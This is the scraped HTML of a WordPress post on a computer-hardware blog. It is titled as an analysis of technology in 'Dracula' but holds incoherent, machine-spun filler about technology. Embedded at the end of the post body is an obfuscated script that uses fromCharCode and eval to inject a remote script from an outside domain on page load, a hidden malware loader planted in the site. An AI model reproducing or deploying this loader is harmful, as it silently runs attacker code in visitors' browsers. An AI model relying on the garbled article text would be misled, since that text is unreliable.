abibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='https://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zonshare.com/wp-json/wp/v2/posts/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.zonshare.com/?p=258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Fanalysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Fanalysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-258 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="https://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="https://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="https://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Analysis Of Technology And Attitudes In Bram Stoker&#8217;s &#8220;Dracula.&#8221;</h1></div><ul class="page-breadcrumb text-center"><li><a href="https://www.zonshare.com">Home</a></li><li class="active"><a href="https://www.zonshare.com:443/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html">Analysis Of Technology And Attitudes In Bram Stoker&#8217;s &#8220;Dracula.&#8221;</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-258 post type-post status-publish format-standard hentry category-computer-monitor tag-analysis tag-attitudes tag-dracula tag-stokers tag-technology" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.zonshare.com/category/computer-hardware/computer-monitor" rel="category tag">Computer Monitor</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Analysis Of Technology And Attitudes In Bram Stoker&#8217;s &#8220;Dracula.&#8221;</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.zonshare.com/2016/07"><time>
					26/07/2016</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://3.bp.blogspot.com/-AmQZ1eKoCNY/T9G3L-kTnCI/AAAAAAAAADY/dtZo6Ryvs3E/s1600/Information+Technologyit.jpg" width="254" alt="technology">Caltech&#8217;s intensive research and academic applications are housed in six tutorial divisions and at JPL. As an organization their dedication to low costs, quality, and technology has made them the preferred producer of digital cameras for the yr with Nikon and Panasonic falling close behind. With this technology the chips inside one thing like an iPod could be compacted to a tenth their current size with ten times the velocity. How much power does technology have over our beliefs, and are there other forces which have influenced the rise of atheism. So as to be part of the new generation that guides technology, today&#8217;s 10 12 months olds should find out how technology advanced to the present level. This group&#8217;s primary focuses are investigating the technology needs of the future and researching easy methods to make those technology wants a reality.</p>
<p>By consciously working towards and maintaining concrete skills (equivalent to handwriting, spelling, drawing/painting, basic arithmetic, guide/periodical studying, analysis abilities, and so forth.) we can stay safely with technology. A basic instructional system to improve the training of the inhabitants would also help.</p>
<p>The students watch a prerecorded lecture at dwelling and use the classroom time for workout routines to reinforce the lesson. On the time the private pc was exploding, and VR acolytes found a curious inhabitants desperate to see what the technology needed to offer. The development in technology has precipitated so many superior effects within the society we live in then again. They learnt skills and data from office as an alternative of formal and proper training system at school. In August, members of the B.P..E. #83 will go to our classroom to introduce the kits.</p>
<p>The supplies and assets that nature made for man to live peacefully with has been altered by technology and this in come what may has been affecting man. I agree that it is essential for the parents to work with the IEP group at school in order for the kid to get the very best studying experience possible &#8211; which often comes through the use of assistive technology. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="https://www.zonshare.com/tag/analysis" rel="tag">analysis</a><a href="https://www.zonshare.com/tag/attitudes" rel="tag">attitudes</a><a href="https://www.zonshare.com/tag/dracula" rel="tag">dracula</a><a href="https://www.zonshare.com/tag/stokers" rel="tag">stokers</a><a href="https://www.zonshare.com/tag/technology" rel="tag">technology</a>					</span>
				</div>
						    </div>	
</article><!-- #post-258 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="https://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="https://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="https://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="https://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="https://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="https://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="https://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="https://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="https://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="https://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
<a href="https://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="https://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="https://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
<a href="https://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="https://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="https://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
